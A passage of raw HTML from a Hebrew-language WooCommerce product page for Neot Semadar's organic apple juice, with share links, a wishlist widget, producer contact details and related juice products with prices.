                         alt="Facebook" data-lazy-src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/images/share-facebook.png"><noscript><img width="51" height="20" src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/images/share-facebook.png"
                         alt="Facebook"></noscript>
                </figure>
            </a>
            <a class="pinterest"
               href="https://pinterest.com/pin/create/button/?url=https://neot-semadar.com/store/products/%d7%9e%d7%99%d7%a5-%d7%aa%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/&#038;description=strongמיץ%20תפוחים%20אורגני%20לא%20מסונן.%20המיץ%20נסחט%20מזן%20ענה%20–%20זן%20מבכיר%20בעל%20טעם%20חמצמץ-מתוק,%20ומיוצר%20באהבה%20ובתשומת%20לב%20בנאות%20סמדר./strongתנאי%20הגידול%20הביו-אורגניים%20שומרים%20על%20טעמו%20הייחודי%20של%20הפרי%20ועל%20הארומה%20הטבעית%20שלו.%20המיץ%20אינו%20מכיל%20חומרי%20טעם,%20וצבעו%20טבעי%20כצבע%20הפרי%20הסחוט.strongתכולה:%201%20ליטר%20לבקבוק,%206%20בקבוקים%20במארז/strongמשקל%20כולל:%209%20קגעדיף%20להשתמש%20לפני%20-%20strongלפחות%20חודשיים%20מיום%20הרכישה/strong%20(התאריכים%20משתנים%20כל%20הזמן%20בהתאם%20למלאי%20הזמין%20במחסן)img%20class=size-medium%20wp-image-17011%20alignnone%20src=https://neot-semadar.com/store/wp-content/uploads/2021/04/אייקונים-בתאור-המוצר-2024-1-300x64.png%20alt=אייקונים-בתאור-המוצר-2024%20width=300%20height=64%20/ img%20class=alignnone%20wp-image-11706%20src=https://neot-semadar.com/store/wp-content/uploads/2023/02/ללא-תוספת-סוכר-המתיקות-מהפרי-בלבד.jpg%20alt=ללא-תוספת-סוכר-המתיקות-מהפרי-בלבד%20width=75%20height=59%20/ img%20class=alignnone%20wp-image-9065%20src=https://neot-semadar.com/store/wp-content/uploads/2021/10/Vegan.png%20alt=Vegan%20width=60%20height=60%20/img%20class=wp-image-9064%20alignnone%20src=https://neot-semadar.com/store/wp-content/uploads/2021/10/Organic.png%20alt=Organic%20width=60%20height=60%20/%20img%20class=alignnone%20wp-image-9061%20src=https://neot-semadar.com/store/wp-content/uploads/2021/10/MadeInIsrael.png%20alt=MadeInIsrael%20width=60%20height=60%20/img%20class=alignnone%20wp-image-9060%20src=https://neot-semadar.com/store/wp-content/uploads/2021/10/GlutenFree.png%20alt=GlutenFree%20width=60%20height=60%20/&#038;media=https://neot-semadar.com/store/wp-content/uploads/2021/04/תפוחים-ליטר-לאתר.jpg"
               title="Pinterest"
               onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
                <figure>
                    <img width="40" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2020'%3E%3C/svg%3E"
                         alt="Pinterest" data-lazy-src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/images/share-pin.png"><noscript><img width="40" height="20" src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/images/share-pin.png"
                         alt="Pinterest"></noscript>
                </figure>
            </a>
        </div>
                    <ul class="single-payment">
				                    <li class="item">
                        <a href="#">
							<img width="38" height="26" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2026'%3E%3C/svg%3E" class="attachment-full size-full" alt="pay1" decoding="async" data-lazy-srcset="https://neot-semadar.com/store/wp-content/uploads/2018/04/pay1-1.jpg 38w, https://neot-semadar.com/store/wp-content/uploads/2018/04/pay1-1-18x12.jpg 18w" data-lazy-sizes="(max-width: 38px) 100vw, 38px" data-lazy-src="https://neot-semadar.com/store/wp-content/uploads/2018/04/pay1-1.jpg" /><noscript><img width="38" height="26" src="https://neot-semadar.com/store/wp-content/uploads/2018/04/pay1-1.jpg" class="attachment-full size-full" alt="pay1" decoding="async" srcset="https://neot-semadar.com/store/wp-content/uploads/2018/04/pay1-1.jpg 38w, https://neot-semadar.com/store/wp-content/uploads/2018/04/pay1-1-18x12.jpg 18w" sizes="(max-width: 38px) 100vw, 38px" /></noscript>                        </a>
                    </li>
				                    <li class="item">
                        <a href="#">
							<img width="38" height="26" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2026'%3E%3C/svg%3E" class="attachment-full size-full" alt="pay2" decoding="async" data-lazy-srcset="https://neot-semadar.com/store/wp-content/uploads/2018/04/pay2-1.jpg 38w, https://neot-semadar.com/store/wp-content/uploads/2018/04/pay2-1-18x12.jpg 18w" data-lazy-sizes="(max-width: 38px) 100vw, 38px" data-lazy-src="https://neot-semadar.com/store/wp-content/uploads/2018/04/pay2-1.jpg" /><noscript><img width="38" height="26" src="https://neot-semadar.com/store/wp-content/uploads/2018/04/pay2-1.jpg" class="attachment-full size-full" alt="pay2" decoding="async" srcset="https://neot-semadar.com/store/wp-content/uploads/2018/04/pay2-1.jpg 38w, https://neot-semadar.com/store/wp-content/uploads/2018/04/pay2-1-18x12.jpg 18w" sizes="(max-width: 38px) 100vw, 38px" /></noscript>                        </a>
                    </li>
				                    <li class="item">
                        <a href="#">
							<img width="39" height="26" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2026'%3E%3C/svg%3E" class="attachment-full size-full" alt="pay3" decoding="async" data-lazy-srcset="https://neot-semadar.com/store/wp-content/uploads/2018/04/pay3-1.jpg 39w, https://neot-semadar.com/store/wp-content/uploads/2018/04/pay3-1-18x12.jpg 18w" data-lazy-sizes="(max-width: 39px) 100vw, 39px" data-lazy-src="https://neot-semadar.com/store/wp-content/uploads/2018/04/pay3-1.jpg" /><noscript><img width="39" height="26" src="https://neot-semadar.com/store/wp-content/uploads/2018/04/pay3-1.jpg" class="attachment-full size-full" alt="pay3" decoding="async" srcset="https://neot-semadar.com/store/wp-content/uploads/2018/04/pay3-1.jpg 39w, https://neot-semadar.com/store/wp-content/uploads/2018/04/pay3-1-18x12.jpg 18w" sizes="(max-width: 39px) 100vw, 39px" /></noscript>                        </a>
                    </li>
				                    <li class="item">
                        <a href="#">
							<img width="38" height="26" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2026'%3E%3C/svg%3E" class="attachment-full size-full" alt="pay4" decoding="async" data-lazy-srcset="https://neot-semadar.com/store/wp-content/uploads/2018/04/pay4-1.jpg 38w, https://neot-semadar.com/store/wp-content/uploads/2018/04/pay4-1-18x12.jpg 18w" data-lazy-sizes="(max-width: 38px) 100vw, 38px" data-lazy-src="https://neot-semadar.com/store/wp-content/uploads/2018/04/pay4-1.jpg" /><noscript><img width="38" height="26" src="https://neot-semadar.com/store/wp-content/uploads/2018/04/pay4-1.jpg" class="attachment-full size-full" alt="pay4" decoding="async" srcset="https://neot-semadar.com/store/wp-content/uploads/2018/04/pay4-1.jpg 38w, https://neot-semadar.com/store/wp-content/uploads/2018/04/pay4-1-18x12.jpg 18w" sizes="(max-width: 38px) 100vw, 38px" /></noscript>                        </a>
                    </li>
				            </ul>
		        </div>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6129 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="6129"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6129,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u05e6\u05e4\u05d4 \u05d1\u05e8\u05e9\u05d9\u05de\u05ea \u05d4\u05de\u05e9\u05d0\u05dc\u05d5\u05ea&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u05d4\u05de\u05d5\u05e6\u05e8 \u05e0\u05de\u05e6\u05d0 \u05d1\u05e8\u05e9\u05d9\u05de\u05ea \u05d4\u05de\u05e9\u05d0\u05dc\u05d5\u05ea!&quot;,&quot;product_added_text&quot;:&quot;\u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05ea\u05d5\u05d5\u05e1\u05e3!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6129&#038;_wpnonce=ed197c6708"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6129"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="הוסף לרשימת המשאלות"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>הוסף לרשימת המשאלות</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">

				<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">פרטים נוספים</a>
				</li>



			            			            					</ul>


			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>תיאור</h2>

<p>מיוצר ע&#8221;י: נאות סמדר, <a href="https://neot-semadar.com/%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99%d7%9d/">נוקדי המדבר בע&#8221;מ</a> קיבוץ נאות סמדר חבל אילות 8886000</p>
<p>שירות לקוחות: 054-9798952 | <a href="mailto:nokdei@neot-semadar.com">nokdei@neot-semadar.com</a></p>
			</div>

		            		            		
			</div>

            <div class="products product-grid ovic_woo_related-product empty_nav_md empty_nav_lg empty_nav_ls">
                						        <h2 class="product-grid-title">
            <span>מוצרים קשורים</span>
        </h2>
			                <div class="owl-slick owl-products equal-container better-height"  data-slick = {&quot;slidesMargin&quot;:20,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5} data-responsive = [{&quot;breakpoint&quot;:1500,&quot;settings&quot;:{&quot;slidesToShow&quot;:5}},{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:2}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesMargin&quot;:10}}] >
                                            <div class="product-item style-3 product type-product post-8874 status-publish instock product_cat-organic-juices-and-nectars has-post-thumbnail sale purchasable product-type-simple">
                            <div class="product-inner">
	<div class="product-thumb">
		        <div class="flash">
            
	<span class="onsale saleproduct"><span class="text">מבצע</span></span>
	        </div>
        <a href="https://neot-semadar.com/store/products/%d7%9e%d7%99%d7%a5-%d7%a8%d7%99%d7%9e%d7%95%d7%a0%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-330-%d7%9e%d7%9c-100-%d7%a4%d7%a8%d7%99-%d7%9c%d7%9c%d7%90-%d7%aa%d7%95%d7%a1%d7%a4%d7%aa-%d7%a1/"><img width="2560" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%202560'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="מיץ-רימונים-330-מ&#039;&#039;ל-2025--לאתר" decoding="async" data-lazy-srcset="https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-scaled.jpg 2560w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-300x300.jpg 300w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-1024x1024.jpg 1024w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-150x150.jpg 150w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-768x768.jpg 768w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-1536x1536.jpg 1536w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-2048x2048.jpg 2048w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-12x12.jpg 12w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-370x370.jpg 370w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-600x600.jpg 600w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-100x100.jpg 100w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-scaled.jpg" /><noscript><img width="2560" height="2560" src="https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-scaled.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="מיץ-רימונים-330-מ&#039;&#039;ל-2025--לאתר" decoding="async" srcset="https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-scaled.jpg 2560w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-300x300.jpg 300w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-1024x1024.jpg 1024w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-150x150.jpg 150w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-768x768.jpg 768w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-1536x1536.jpg 1536w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-2048x2048.jpg 2048w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-12x12.jpg 12w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-370x370.jpg 370w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-600x600.jpg 600w, https://neot-semadar.com/store/wp-content/uploads/2022/05/מיץ-רימונים-330-מל-2025-לאתר-100x100.jpg 100w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript></a><div class="truemisha-sale-badge">17%  - </div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8874 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="8874"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8874,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u05e6\u05e4\u05d4 \u05d1\u05e8\u05e9\u05d9\u05de\u05ea \u05d4\u05de\u05e9\u05d0\u05dc\u05d5\u05ea&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u05d4\u05de\u05d5\u05e6\u05e8 \u05e0\u05de\u05e6\u05d0 \u05d1\u05e8\u05e9\u05d9\u05de\u05ea \u05d4\u05de\u05e9\u05d0\u05dc\u05d5\u05ea!&quot;,&quot;product_added_text&quot;:&quot;\u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05ea\u05d5\u05d5\u05e1\u05e3!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8874&#038;_wpnonce=ed197c6708"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8874"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="הוסף לרשימת המשאלות"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>הוסף לרשימת המשאלות</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
	<div class="product-info">
		            <div class="title-category">
                <ul>
					                            <li>
                                <a class="product-cat" title="מיצים ונקטרים אורגניים"
                                   href="https://neot-semadar.com/store/product-category/organic-juices-and-nectars/">מיצים ונקטרים אורגניים</a>
                            </li>
							                </ul>
            </div>
			        <h3 class="product-name product_title">
            <a href="https://neot-semadar.com/store/products/%d7%9e%d7%99%d7%a5-%d7%a8%d7%99%d7%9e%d7%95%d7%a0%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-330-%d7%9e%d7%9c-100-%d7%a4%d7%a8%d7%99-%d7%9c%d7%9c%d7%90-%d7%aa%d7%95%d7%a1%d7%a4%d7%aa-%d7%a1/">שישיית מיץ רימונים אורגני 330 מ&#8221;ל | ללא תוספת סוכר</a>
        </h3>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>84</bdi></span></del> <span class="screen-reader-text">המחיר המקורי היה: &#8362;84.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>70</bdi></span></ins><span class="screen-reader-text">המחיר הנוכחי הוא: &#8362;70.</span></span>
		<div class="group-button">
			<div class="inner">
								<div class="add-to-cart">
					<form action="/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/?add-to-cart=8874" class="cart" method="post" enctype="multipart/form-data">    <div class="quantity">
		        <span class="qty-label">כמות:</span>
        <div class="control">
            <a class="btn-number qtyminus quantity-minus" href="#">
                <i class="fa fa-caret-down" aria-hidden="true"></i>
            </a>
            <input type="text" data-step="1"
                   id="quantity_697beeaf8f524"
                   min="0"
                   max=""
                   name="quantity"
                   value="1"
                   title="Qty"
                   class="input-qty input-text qty text" size="4"
                   pattern="[0-9]*"
                   placeholder=""
                   inputmode="numeric"/>
            <a class="btn-number qtyplus quantity-plus" href="#">
                <i class="fa fa-caret-up" aria-hidden="true"></i>
            </a>
        </div>
		    </div>
	<button type="submit" data-quantity="1" data-product_id="8874" class="button alt ajax_add_to_cart add_to_cart_button product_type_simple">הוספה לסל</button></form>	<span id="woocommerce_loop_add_to_cart_link_describedby_8874" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8874,&quot;item_id&quot;:8874,&quot;item_name&quot;:&quot;\u05e9\u05d9\u05e9\u05d9\u05d9\u05ea \u05de\u05d9\u05e5 \u05e8\u05d9\u05de\u05d5\u05e0\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9 330 \u05de\&quot;\u05dc | \u05dc\u05dc\u05d0 \u05ea\u05d5\u05e1\u05e4\u05ea \u05e1\u05d5\u05db\u05e8&quot;,&quot;sku&quot;:&quot;3021&quot;,&quot;price&quot;:70,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u05de\u05d9\u05e6\u05d9\u05dd \u05d5\u05e0\u05e7\u05d8\u05e8\u05d9\u05dd \u05d0\u05d5\u05e8\u05d2\u05e0\u05d9\u05d9\u05dd&quot;,&quot;id&quot;:8874,&quot;productlink&quot;:&quot;https:\/\/neot-semadar.com\/store\/products\/%d7%9e%d7%99%d7%a5-%d7%a8%d7%99%d7%9e%d7%95%d7%a0%d7%99%d7%9d-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-330-%d7%9e%d7%9c-100-%d7%a4%d7%a8%d7%99-%d7%9c%d7%9c%d7%90-%d7%aa%d7%95%d7%a1%d7%a4%d7%aa-%d7%a1\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>				</div>
							</div>
		</div>
	</div>
</div>
                        </div>
                                            <div class="product-item style-3 product type-product post-5891 status-publish instock product_cat-organic-juices-and-nectars has-post-thumbnail sale purchasable product-type-simple">
                            <div class="product-inner">
	<div class="product-thumb">
		        <div class="flash">
            
	<span class="onsale saleproduct"><span class="text">מבצע</span></span>
	        </div>
        <a href="https://neot-semadar.com/store/products/%d7%a0%d7%a7%d7%98%d7%a8-%d7%90%d7%92%d7%a1-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="נקטר-אגס-ליטר-אתר" decoding="async" data-lazy-srcset="https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר.jpg 1000w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר-300x300.jpg 300w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר-150x150.jpg 150w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר-768x768.jpg 768w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר-12x12.jpg 12w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר-370x370.jpg 370w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר-600x600.jpg 600w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר.jpg" /><noscript><img width="1000" height="1000" src="https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="נקטר-אגס-ליטר-אתר" decoding="async" srcset="https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר.jpg 1000w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר-300x300.jpg 300w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר-150x150.jpg 150w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר-768x768.jpg 768w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר-12x12.jpg 12w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר-370x370.jpg 370w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר-600x600.jpg 600w, https://neot-semadar.com/store/wp-content/uploads/2021/04/נקטר-אגס-ליטר-אתר-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a><div class="truemisha-sale-badge">17%  - </div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5891 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5891"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5891,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u05e6\u05e4\u05d4 \u05d1\u05e8\u05e9\u05d9\u05de\u05ea \u05d4\u05de\u05e9\u05d0\u05dc\u05d5\u05ea&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u05d4\u05de\u05d5\u05e6\u05e8 \u05e0\u05de\u05e6\u05d0 \u05d1\u05e8\u05e9\u05d9\u05de\u05ea \u05d4\u05de\u05e9\u05d0\u05dc\u05d5\u05ea!&quot;,&quot;product_added_text&quot;:&quot;\u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05ea\u05d5\u05d5\u05e1\u05e3!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5891&#038;_wpnonce=ed197c6708"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5891"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="הוסף לרשימת המשאלות"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>הוסף לרשימת המשאלות</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
	<div class="product-info">
		            <div class="title-category">
                <ul>
					                            <li>
                                <a class="product-cat" title="מיצים ונקטרים אורגניים"
                                   href="https://neot-semadar.com/store/product-category/organic-juices-and-nectars/">מיצים ונקטרים אורגניים</a>
                            </li>
							                </ul>
            </div>
			        <h3 class="product-name product_title">
            <a href="https://neot-semadar.com/store/products/%d7%a0%d7%a7%d7%98%d7%a8-%d7%90%d7%92%d7%a1-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99-%d7%9c%d7%99%d7%98%d7%a8/">שישיית נקטר אגס אורגני ליטר | ללא תוספת סוכר</a>
        </h3>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>162</bdi></span></del> <span class="screen-reader-text">המחיר המקורי היה: &#8362;162.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>135</bdi></span></ins><span class="screen-reader-text">המחיר הנוכחי הוא: &#8362;135.</span></span>
		<div class="group-button">
			<div class="inner">
								<div class="add-to-cart">
					<form action="/store/products/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8/?add-to-cart=5891" class="cart" method="post" enctype="multipart/form-data">    <div class="quantity">
		        <span class="qty-label">כמות:</span>
        <div class="control">
            <a class="btn-number qtyminus quantity-minus" href="#">
                <i class="fa fa-caret-down" aria-hidden="true"></i>
            </a>
            <input type="text" data-step="1"
                   id="quantity_697beeaf914e7"
                   min="0"
                   max=""
                   name="quantity"
                   value="1"
                   title="Qty"
                   class="input-qty input-text qty text" size="4"
                   pattern="[0-9]*"
                   placeholder=""
                   inputmode="numeric"/>
            <a class="btn-number qtyplus quantity-plus" href="#">
                <i class="fa fa-caret-up" aria-hidden="true"></i>
            </a>
        </div>
		    </div>
	<button type="submit" data-quantity="1" data-product_id="5891" class="button alt ajax_add_to_cart add_to_cart_button product_type_simple">הוספה לסל</button></form>	<span id="woocommerce_loop_add_to_cart_link_describedby_5891" class="screen-reader-text">
			</span>
